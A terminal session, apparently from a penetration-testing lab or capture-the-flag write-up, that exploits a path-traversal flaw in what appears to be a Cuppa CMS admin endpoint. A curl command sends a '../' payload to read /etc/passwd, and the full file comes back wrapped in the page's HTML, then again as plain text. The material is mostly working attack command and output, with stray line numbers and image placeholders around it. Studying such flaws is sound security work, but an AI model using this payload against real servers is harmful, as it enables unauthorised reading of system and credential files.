

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
|

kali@kali:~/../images$ sudo curl --data-urlencode urlConfig=./../../../../../../../../etc/passwd http://192.168.19.177/administrator/alerts/alertConfigField.php
<style>
.new_content{
position: fixed;
}
.alert_config_field{
font-size:12px;
background:#FFF;
position:relative;
border-radius: 3px;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
overflow:hidden;
position:fixed;
top:50%;
left:50%;
width:600px;
height:440px;
margin-left:-300px;
margin-top:-220px;
}
.alert_config_top{
position: relative;
margin: 2px;
margin-bottom: 0px;
border: 1px solid #D2D2D2;
background: #4489F8;
overflow: auto;
color:#FFF;
font-size: 13px;
padding: 7px 5px;
box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.description_alert{
position:relative;
font-size:12px;
text-shadow:0 1px #FFFFFF;
font-weight: normal;
padding: 5px 0px 5px 0px;
}
.btnClose_alert{
position:absolute;
top: 4px; right: 2px;
width:22px;
height:22px;
cursor:pointer;
background:url(js/cuppa/cuppa_images/close_white.png) no-repeat;
background-position: center;
background-size: 13px;
}
.content_alert_config{
position:relative;
clear:both;
margin: 2px;
margin-top: 0px;
height: 401px;
padding: 10px;
overflow: auto;
}
</style>
<script>
function CloseDefaultAlert(){
cuppa.setContent({'load':false, duration:0.2});
cuppa.blockade({'load':false, duration:0.2, delay:0.1});
}
</script>
<div class="alert_config_field" id="alert">
<div class="alert_config_top">
<strong>Configuration</strong>: <div class="btnClose_alert" id="btnClose_alert" onclick="CloseDefaultAlert()"></div>
</div>
<div id="content_alert_config" class="content_alert_config">
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
../images:x:1000:1000:../images,,,:/home/../images:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false
mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false
</div>
</div>
kali@kali:~/../images$ sudo curl --data-urlencode urlConfig=./../../../../../../../../etc/passwd http://192.168.19.177/administrator/alerts/alertConfigField.php | html2text
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4413 100 4347 100 66 722k 11239 --:--:-- --:--:-- --:--:-- 861k
Configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:
x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/
var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:
/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:
systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:
105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/
syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:
110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:
108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/
nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/
avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/
bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:
124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:
RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false ../images:x:1000:1000:
../images,,,:/home/../images:/bin/bash sshd:x:121:65534::/var/run/sshd:/usr/sbin/
nologin ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false mysql:x:123:130:MySQL
Server,,,:/nonexistent:/bin/false
|
 SS
SS